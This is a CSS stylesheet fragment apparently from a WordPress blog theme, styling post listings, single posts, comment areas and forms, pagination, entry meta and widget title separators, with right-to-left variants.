  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a, .author .blog-content-list .type-post .cat-links a, .search .blog-content-list .type-post .cat-links a, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a, .author .blog-content-list .type-page .cat-links a, .search .blog-content-list .type-page .cat-links a {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a:hover, .author .blog-content-list .type-post .cat-links a:hover, .search .blog-content-list .type-post .cat-links a:hover, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a:hover, .author .blog-content-list .type-page .cat-links a:hover, .search .blog-content-list .type-page .cat-links a:hover {
    color: #000; }
  @media (max-width: 991px) {
        .category-posts .cate-post-content .blog-content-list .type-post .post-content, .author .blog-content-list .type-post .post-content, .search .blog-content-list .type-post .post-content, .category-posts .cate-post-content .blog-content-list .type-page .post-content, .author .blog-content-list .type-page .post-content, .search .blog-content-list .type-page .post-content {
          margin-top: 20px; } }

.category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
  margin-bottom: 5px;
  line-height: 1.3;
  font-size: 22px;
  margin-top: 5px;
  font-family: 'Montserrat', sans-serif; }
  @media (max-width: 991px) {
    .category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
      margin-top: 10px; } }

.category-posts .cate-post-content .entry-meta .entry-meta-link a, .author .entry-meta .entry-meta-link a, .search .entry-meta .entry-meta-link a {
  text-transform: capitalize;
  color: #4ad30a; }
  .category-posts .cate-post-content .entry-meta .entry-meta-link img, .author .entry-meta .entry-meta-link img, .search .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .category-posts .cate-post-content .entry-meta .entry-meta-link img, .rtl .author .entry-meta .entry-meta-link img, .rtl .search .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.category-posts .cate-post-content .post-content .post-excerpt, .author .post-content .post-excerpt, .search .post-content .post-excerpt {
  margin-top: 0;
  margin-bottom: 32px; }
  .category-posts .cate-post-content .post-content .read-more, .author .post-content .read-more, .search .post-content .read-more {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    display: inline-block;
    line-height: 40px;
    border: 1px solid rgba(168, 168, 168, 0.5);
    padding: 0 20px;
    background: #fff; }
  .category-posts .cate-post-content .post-content .read-more:hover, .author .post-content .read-more:hover, .search .post-content .read-more:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.category-posts .cate-post-content .grid-post, .author .grid-post, .search .grid-post, .category-posts .cate-post-content .masonry-post, .author .masonry-post, .search .masonry-post {
  margin-bottom: 50px; }

.category-posts .cate-post-content .byline, .author .byline, .search .byline, .category-posts .cate-post-content .published:not(.updated), .author .published:not(.updated), .search .published:not(.updated) {
  display: none; }

.post_format-post-format-gallery .gallery-slider {
  display: inline-block;
  width: 100%; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 30px;
    left: auto;
    top: 0;
    color: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 0px; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }

.blog-content-grid {
  display: flex;
  flex-wrap: wrap; }
/************************************************************************************************
 POST SINGLE
 *************************************************************************************************/
@media (min-width: 992px) {
        .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
          padding-left: 35px; }
          .rtl .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
            padding-right: 35px;
            padding-left: inherit; } }
  @media (min-width: 992px) {
      .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.comments-area {
  display: inline-block;
  width: 100%; }

.comments-area > ol > li, .comments-area > ul > li {
  padding: 0 !important; }
  .comments-area > ol > li.bypostauthor, .comments-area > ul > li.bypostauthor {
    font-style: normal;
    font-size: 13px; }

.comments-area ul {
  list-style: disc; }

.comments-area ol {
  list-style: decimal; }

.comments-area .comments-title {
  font-size: 26px;
  margin-top: 48px;
  margin-bottom: 0;
  line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
  color: #000;
  text-transform: uppercase; }

.comments-area .comment-navigation {
  display: inline-block;
  width: 100%;
  margin-top: 70px; }
  .comments-area .comment-navigation > div {
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
      .comments-area .comment-navigation > div {
        font-size: 12px; } }
  .comments-area .comment-navigation > div a {
    color: #fff;
    position: relative;
    padding: 0 20px;
    background: #4ad30a;
    display: inline-block;
    line-height: 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  @media (max-width: 767px) {
        .comments-area .comment-navigation > div a {
          padding: 0 15px; } }
  .comments-area .comment-navigation > div a:before {
    display: none;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    content: "\23";
    font-family: ElegantIcons;
    left: -15px;
    top: 0;
    font-size: 16px;
    line-height: 40px;
    color: #fff; }
  .rtl .comments-area .comment-navigation > div a:before {
    right: -15px;
    left: auto; }
  @media (max-width: 767px) {
          .comments-area .comment-navigation > div a:before {
            font-size: 13px; } }
  .comments-area .comment-navigation > div a:hover {
    color: #fff;
    background: #39a208; }
  .comments-area .comment-navigation > div:empty {
    display: none; }
  .comments-area .comment-navigation .nav-previous {
    float: left; }
  .rtl .comments-area .comment-navigation .nav-previous {
    float: right; }
  .comments-area .comment-navigation .nav-next {
    float: right; }
  .rtl .comments-area .comment-navigation .nav-next {
    float: left; }
  .comments-area .comment-navigation .nav-next a:before {
    content: "\24";
    left: auto;
    right: 0; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    right: auto;
    left: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    left: 0;
    right: auto; }
  .comments-area .comment-navigation .nav-next a:hover {
    color: #fff; }
  .comments-area .comment-navigation .nav-next a:hover:before {
    right: 11px;
    left: auto;
    opacity: 1;
    visibility: visible; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    left: 11px;
    right: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    right: auto;
    left: auto; }

.comments-area .comment-list {
  list-style: none;
  padding: 0px;
  margin-top: 38px;
  margin-bottom: 0; }
  .comments-area .comment-list .children {
    list-style: none;
    padding-left: 30px; }
  .rtl .comments-area .comment-list .children {
    padding-right: 30px;
    padding-left: inherit; }
  @media (max-width: 480px) {
      .comments-area .comment-list .children {
        padding-left: 0px; }
        .rtl .comments-area .comment-list .children {
          padding-right: 0px;
          padding-left: inherit; } }
  .comments-area .comment-list b.fn {
    color: #252525; }
  .comments-area .comment-list .media {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-list .media .media-left {
    float: left; }
  .rtl .comments-area .comment-list .media .media-left {
    float: right; }
  .comments-area .comment-list .media .media-left img {
    margin: 0;
    margin-right: 10px; }
  .rtl .comments-area .comment-list .media .media-left img {
    margin-left: 10px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body {
    font-size: 14px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    padding: 20px;
    position: relative; }
  .comments-area .comment-list .media .media-body > .media-content {
    padding-bottom: 0;
    font-weight: 300; }
  .comments-area .comment-list .media .media-body > .media-content p:empty {
    display: none; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading {
    line-height: 1.8;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 7px;
    text-transform: capitalize; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a {
    color: #000; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a:hover {
    color: #4ad30a; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver {
    margin-bottom: 13px;
    display: block;
    font-size: 12px; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-right: 5px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content {
    color: #666;
    font-weight: 400;
    font-size: 15px; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content p {
    margin: 0; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    position: absolute;
    top: 20px;
    right: 20px;
    padding: 0 10px;
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    font-size: 15px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    left: 20px;
    right: auto; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link:hover {
    background: #39a208;
    color: #fff; }
  @media (max-width: 480px) {
            .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
              position: unset;
              margin-top: 30px;
              display: inline-block; } }
  .comments-area .comment-list .media:last-child {
    margin-bottom: 0; }

.comments-area .comment-form {
  margin-top: 60px; }
  .comments-area .comment-form a {
    color: #4ad30a; }
  .comments-area .comment-form .comment-notes, .comments-area .comment-form .logged-in-as {
    margin-bottom: 30px;
    font-weight: 400; }
  .comments-area .comment-form .comment_reply_header h3 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 23px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .comments-area .comment-form .comment-form-cookies-consent {
    display: inline-block;
    padding: 0 15px; }
  .comments-area .comment-form .comment-form-cookies-consent input {
    margin-right: 5px; }
  .rtl .comments-area .comment-form .comment-form-cookies-consent input {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-form .form-group {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-form .form-group .form-control {
    height: 47px;
    padding: 10px 20px;
    background: #e9e9e9;
    border: none; }
  .comments-area .comment-form .form-group .form-control:-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control:-ms-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-webkit-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group textarea.form-control {
    height: auto; }
  .comments-area .comment-form .form-group > #comment {
    margin-top: 15px; }
  .comments-area .comment-form .form-group input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 38px;
    font-family: 'Montserrat', sans-serif; }
  .comments-area .comment-form .form-group input[type="submit"]:hover {
    background: #39a208; }
  .comments-area .comment-form .form-group .required {
    color: red;
    position: absolute;
    right: 20px;
    top: 17px; }
  .rtl .comments-area .comment-form .form-group .required {
    left: 20px;
    right: auto; }

.comments-area .no-comments {
  font-weight: 500;
  color: #000;
  margin-top: 25px; }

.comments-area .comment-respond {
  margin-top: 0px;
  margin-bottom: -30px; }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 20px; }
  .comments-area .comment-respond .comment-form-url input {
    border: 1px solid #dedede;
    padding: 5px 6px; }
  .comments-area .comment-respond label {
    min-width: 55px;
    font-weight: 400;
    color: #1c1c1c;
    margin-bottom: 20px; }
  .comments-area .comment-respond .form-submit .submit {
    margin-top: 20px;
    border: 1px solid #a8a8a8;
    color: #fff;
    font-size: 14px;
    background: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    padding: 13px 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .comments-area .comment-respond .form-submit .submit:hover {
    background: transparent;
    color: #000; }
  .comments-area .comment-respond textarea {
    width: 100%; }

.post-single .type-post, .post-single .type-page {
  margin-bottom: 0; }

.post-single h3.entry-title {
  overflow-wrap: break-word;
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 35px;
  line-height: 1.4;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  color: #000; }

.post-single .entry-meta .entry-meta-link a {
  text-transform: capitalize; }
  .post-single .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .post-single .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.post-single .entry-by {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 32px; }
  @media (max-width: 480px) {
    .post-single .entry-by {
      display: block; } }
  .post-single .entry-by .cat-links, .post-single .entry-by .post-date, .post-single .entry-by .comments-link {
    text-transform: capitalize;
    color: #4ad30a; }
  .post-single .entry-by .cat-links:after, .post-single .entry-by .post-date:after, .post-single .entry-by .comments-link:after {
    content: "-";
    font-weight: 400;
    color: #a8a8a8;
    margin: 0 10px; }
  .post-single .entry-by .cat-links:before, .post-single .entry-by .post-date:before, .post-single .entry-by .comments-link:before {
    display: none; }
  .post-single .entry-by .cat-links:last-child:after, .post-single .entry-by .post-date:last-child:after, .post-single .entry-by .comments-link:last-child:after {
    display: none; }
  .post-single .entry-by .cat-links i, .post-single .entry-by .post-date i, .post-single .entry-by .comments-link i {
    font-size: 15px !important; }
  .post-single .entry-by > .entry-date {
    margin-right: 20px;
    position: relative;
    top: -2px; }
  .rtl .post-single .entry-by > .entry-date {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .entry-by > .entry-date a time {
    color: #4ad30a; }

.post-single .published:not(.updated) {
  display: none; }

.post-single .format-gallery .post-content .post-excerpt {
  display: inline-block;
  margin: 0 -5px; }
  .post-single .format-gallery .post-content .post-excerpt > div.gallery {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 20px; }
  .post-single .format-gallery .post-content .post-excerpt p, .post-single .format-gallery .post-content .post-excerpt h2 {
    padding: 0 5px; }
  .post-single .format-gallery .post-content .post-excerpt .page-links {
    padding: 0 5px; }

.post-single .format-video iframe {
  width: 100%; }

.post-single .prevNextArticle {
  padding: 35px 30px;
  display: inline-block;
  width: 100%;
  background: #f5f5f5; }
  .post-single .prevNextArticle .previousArticle, .post-single .prevNextArticle .nextArticle {
    width: 50%;
    float: left; }
  .rtl .post-single .prevNextArticle .previousArticle, .rtl .post-single .prevNextArticle .nextArticle {
    float: right; }
  .post-single .prevNextArticle .previousArticle a, .post-single .prevNextArticle .nextArticle a {
    color: #a8a8a8;
    font-size: 15px;
    text-transform: capitalize; }
  .post-single .prevNextArticle .previousArticle a .title, .post-single .prevNextArticle .nextArticle a .title {
    font-weight: 400;
    color: #666;
    overflow-wrap: break-word; }
  .post-single .prevNextArticle .previousArticle a:hover .title, .post-single .prevNextArticle .nextArticle a:hover .title {
    color: #4ad30a; }
  .post-single .prevNextArticle .previousArticle .title:before, .post-single .prevNextArticle .nextArticle .title:before {
    content: "\23";
    font-family: eleganticons;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .previousArticle .title:before, .rtl .post-single .prevNextArticle .nextArticle .title:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .prevNextArticle .hoverExtend {
    display: none; }
  .post-single .prevNextArticle .nextArticle {
    text-align: right;
    float: right; }
  .rtl .post-single .prevNextArticle .nextArticle {
    text-align: left; }
  .rtl .post-single .prevNextArticle .nextArticle {
    float: left; }
  .post-single .prevNextArticle .nextArticle .title:after {
    content: "\24";
    font-family: eleganticons;
    margin-left: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .nextArticle .title:after {
    margin-right: 10px;
    margin-left: inherit; }
  .post-single .prevNextArticle .nextArticle .title:before {
    display: none; }

.post-single .content-tag {
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  padding-bottom: 20px; }

.post-single .post-content-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 0;
  padding-bottom: 0;
  width: 100%; }
  .post-single .post-content-entry .entry-social-share {
    margin-bottom: 0;
    margin-top: 48px; }
  .post-single .post-content-entry .entry-social-share .title-social {
    color: #a8a8a8;
    font-size: 0;
    font-weight: 400;
    text-transform: uppercase; }
  .post-single .post-content-entry .entry-social-share .social-share {
    padding-left: 5px;
    display: inline-block; }
  .rtl .post-single .post-content-entry .entry-social-share .social-share {
    padding-right: 5px;
    padding-left: inherit; }
  .post-single .post-content-entry .entry-social-share .social-share a {
    display: inline-block; }
  .post-single .post-content-entry .entry-social-share .social-share a i {
    text-align: center;
    font-size: 15px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8; }
  .post-single .post-content-entry .entry-social-share .social-share a:hover i {
    color: #4ad30a !important; }
  .post-single .post-content-entry .entry-social-share .social-share a:last-child i {
    margin-right: 0; }
  .post-single .post-content-entry .tags-links {
    margin-top: 43px;
    color: #a8a8a8;
    margin-left: 25px; }
  .rtl .post-single .post-content-entry .tags-links {
    margin-right: 25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links i {
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-right: -25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links a {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 400;
    text-transform: capitalize;
    background: transparent; }
  .post-single .post-content-entry .tags-links a:hover {
    color: #4ad30a; }

.post-single .edit-link {
  display: block;
  font-family: 'Montserrat', sans-serif;
  color: #a8a8a8;
  font-weight: 400;
  text-transform: inherit;
  margin-top: 60px; }
  .post-single .edit-link a {
    color: #4ad30a;
    margin-right: 15px;
    font-weight: 500; }
  .rtl .post-single .edit-link a {
    margin-left: 15px;
    margin-right: inherit; }
  .post-single .edit-link:before {
    display: none; }

.post-single .post-content {
  padding: 35px 30px 25px;
  background: #f5f5f5; }
  .post-single .post-content .post-excerpt {
    font-size: 15px; }
  .post-single .post-content .post-excerpt h3 {
    margin-top: 30px; }
  .post-single .post-content .post-excerpt em {
    font-size: 16px;
    color: #000;
    font-weight: 400; }
  .post-single .post-content .post-excerpt strong {
    font-size: 15px;
    color: #000;
    font-weight: 500; }
  .post-single .post-content .post-excerpt iframe {
    margin-top: 20px; }
  .post-single .post-content .post-excerpt ul.list-type-blog {
    margin-bottom: 30px;
    list-style-type: none;
    padding: 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li {
    padding: 8px 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    content: "\4e";
    color: #4ad30a;
    font-family: 'ElegantIcons';
    margin-right: 10px; }
  .rtl .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:last-child {
    padding-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form {
    margin-bottom: -10px; }
  .post-single .post-content .post-excerpt .post-password-form label {
    margin-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form input[type="password"] {
    padding: 5px 15px; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    padding: 5px 15px;
    margin-left: -5px;
    border: 1px solid #4ad30a; }
  .rtl .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    margin-right: -5px;
    margin-left: inherit; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"]:hover {
    background: #39a208;
    border-color: #39a208; }
  .post-single .post-content h2.post-btn {
    float: right;
    margin: 0; }
  .rtl .post-single .post-content h2.post-btn {
    float: left; }
  .post-single .post-content h2.post-btn .post-btn-more {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    border: 1px solid #747474;
    color: #747474;
    margin: 0px;
    display: inline-block;
    padding: 10px 20px;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .post-single .post-content h2.post-btn .post-btn-more:hover {
    color: #fff;
    background: #4ad30a;
    border-color: #4ad30a; }
  .post-single .post-content .entry-tag {
    float: left; }
  .rtl .post-single .post-content .entry-tag {
    float: right; }
  @media (max-width: 767px) {
      .post-single .post-content .entry-tag {
        float: left;
        width: 100%;
        margin-top: 10px; }
        .rtl .post-single .post-content .entry-tag {
          float: right; } }
  .post-single .post-content .entry-tag a {
    color: #666; }
  .post-single .post-content .entry-tag a:hover {
    color: #4ad30a; }
  .post-single .post-content .entry-tag i {
    font-size: 17px;
    color: #000;
    margin-right: 20px;
    position: relative; }
  .rtl .post-single .post-content .entry-tag i {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .post-content .entry-tag i:after {
    position: absolute;
    content: ":";
    right: -10px;
    color: #000;
    font-weight: 500; }
  .rtl .post-single .post-content .entry-tag i:after {
    left: -10px;
    right: auto; }
  .post-single .post-content .entry-tag .title-tag {
    display: none; }

.post-single .entry-meta-author {
  display: inline-block;
  margin-top: 55px;
  width: 100%; }
  @media (max-width: 767px) {
    .post-single .entry-meta-author {
      padding: 15px; } }
  .post-single .entry-meta-author h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 37px;
    line-height: 1.6;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .post-single .entry-meta-author .author-avatar {
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-avatar {
        display: block;
        text-align: center; } }
  .post-single .entry-meta-author .author-avatar img {
    margin: 0; }
  .post-single .entry-meta-author .author-info {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    padding: 20px;
    width: calc(100% - 110px);
    border: 1px solid rgba(168, 168, 168, 0.2); }
  .rtl .post-single .entry-meta-author .author-info {
    margin-right: 5px;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-info {
        padding: 0;
        width: 100%;
        text-align: center;
        margin-top: 10px; } }
  .post-single .entry-meta-author .author-info .author-link {
    display: block;
    margin-bottom: 10px; }
  .post-single .entry-meta-author .author-info .author-link a {
    font-size: 16px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif; }
/************************************************************************************************
 POST NAVIGATION
 *************************************************************************************************/
@media (max-width: 991px) {
    .navigation.paging-navigation {
      margin-bottom: 50px; } }

.navigation.paging-navigation .screen-reader-text {
  display: none; }

.navigation.paging-navigation .loop-pagination {
  display: inline-block; }
/*
 * General Post Style using for all with naming class entry
 */
.entry-meta {
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #a8a8a8; }

.entry-meta i {
  color: #a8a8a8;
  margin-right: 10px; }
  .rtl .entry-meta i {
    margin-left: 10px;
    margin-right: inherit; }

.entry-meta > *:not(.sticky-post) {
  position: relative;
  text-transform: capitalize; }
  .entry-meta > *:not(.sticky-post):before {
    content: "-";
    margin: 0 5px;
    font-weight: 400;
    color: #a8a8a8; }
  .entry-meta > *:not(.sticky-post) a {
    color: #4ad30a; }
  .entry-meta > *:not(.sticky-post) a:hover {
    color: #000; }
  .entry-meta > *:not(.sticky-post):first-child {
    padding-left: 0; }
  .rtl .entry-meta > *:not(.sticky-post):first-child {
    padding-right: 0;
    padding-left: inherit; }
  .entry-meta > *:not(.sticky-post):first-child:before {
    display: none; }
  .entry-meta > *:not(.sticky-post).entry-meta-link i {
    font-size: 15px;
    margin-right: 8px; }
  .rtl .entry-meta > *:not(.sticky-post).entry-meta-link i {
    margin-left: 8px;
    margin-right: inherit; }
  .entry-meta > *:not(.sticky-post).comments-link i {
    font-size: 15px;
    margin-right: 7px; }
  .rtl .entry-meta > *:not(.sticky-post).comments-link i {
    margin-left: 7px;
    margin-right: inherit; }

.entry-meta > a {
  color: #a8a8a8; }
  .entry-meta > a:hover {
    color: #000; }
  .entry-meta > a.comments-link:hover {
    color: #4ad30a; }

.entry-date {
  font-weight: 400; }

.entry-date time {
  color: #4ad30a; }

.entry-date:hover {
  cursor: pointer; }
  .entry-date:hover time {
    color: #4ad30a; }

.entry-content .page-links {
  width: 100%;
  display: inline-block; }

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, .5);
  width: 44px;
  height: 44px;
  right: 20px; }

.rtl .entry-vote {
  left: 20px;
  right: auto; }

.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700; }

.entry-vote.vote-perfect .entry-vote-inner {
  color: #e42234; }

.entry-vote.vote-good .entry-vote-inner {
  color: #e9c931; }

.entry-vote.vote-average .entry-vote-inner {
  color: #91e536; }

.entry-vote.vote-bad .entry-vote-inner {
  color: #fbaf3f; }

.entry-vote.vote-poor .entry-vote-inner {
  color: #57bf6d; }

.entry-image {
  margin: -1px;
  display: block; }

.entry-thumb {
  position: relative; }

.entry-title {
  margin-top: 0;
  line-height: 1.7;
  text-transform: uppercase; }

.entry-content-inner {
  padding: 20px; }

.type-post {
  margin-bottom: 30px; }

.blog-type .entry-image {
  width: auto;
  height: 169px; }
  .blog-type .entry-image img {
    width: auto; }
/* Using for new, magazine ---------------------------------------------------------------*/
.post-title {
  font-size: 14px; }

.post-thumb {
  position: relative; }

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px; }

.rtl .blog-meta {
  left: 0px;
  right: auto; }

h1.bwp-title-default {
  font-size: 25px;
  padding-top: 30px;
  padding-bottom: 20px; }
/* Block default ------------------------------------------------------------------------*/
.widget {
  margin-bottom: 20px;
  border: 0px solid transparent;
  position: relative;
  padding: 0px;
  /* block styles */ }

.widget .widget-title.separator_align_center .widget-arrow, .widget .widgettitle.separator_align_center .widget-arrow, .widget .wpb_heading.separator_align_center .widget-arrow {
  margin: 0 auto;
  left: 0;
  right: 0; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    right: 0;
    left: auto; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    left: 0;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow, .widget .widgettitle.separator_align_right .widget-arrow, .widget .wpb_heading.separator_align_right .widget-arrow {
    left: auto;
    right: 70px; }
  .widget .widget-title.separator_align_right .widget-arrow:before, .widget .widgettitle.separator_align_right .widget-arrow:before, .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: auto;
    right: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: 47px;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow:after, .widget .widgettitle.separator_align_right .widget-arrow:after, .widget .wpb_heading.separator_align_right .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:after, .rtl .widget .widgettitle.separator_align_right .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    left: 70px;
    right: auto; }
  .widget .widget-title.separator_align_left .widget-arrow, .widget .widgettitle.separator_align_left .widget-arrow, .widget .wpb_heading.separator_align_left .widget-arrow {
    left: 74px; }
  .widget .widget-title.separator_align_left .widget-arrow:before, .widget .widgettitle.separator_align_left .widget-arrow:before, .widget .wpb_heading.separator_align_left .widget-arrow:before {
    left: -70px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:before, .rtl .widget .widgettitle.separator_align_left .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:before {
    right: -70px;
    left: auto; }
  .widget .widget-title.separator_align_left .widget-arrow:after, .widget .widgettitle.separator_align_left .widget-arrow:after, .widget .wpb_heading.separator_align_left .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:after, .rtl .widget .widgettitle.separator_align_left .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow, .rtl .widget .widgettitle.separator_align_left .widget-arrow, .rtl .widget .wpb_heading.separator_align_left .widget-arrow {
    right: 74px;
    left: auto; }

.widget .widget-content {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
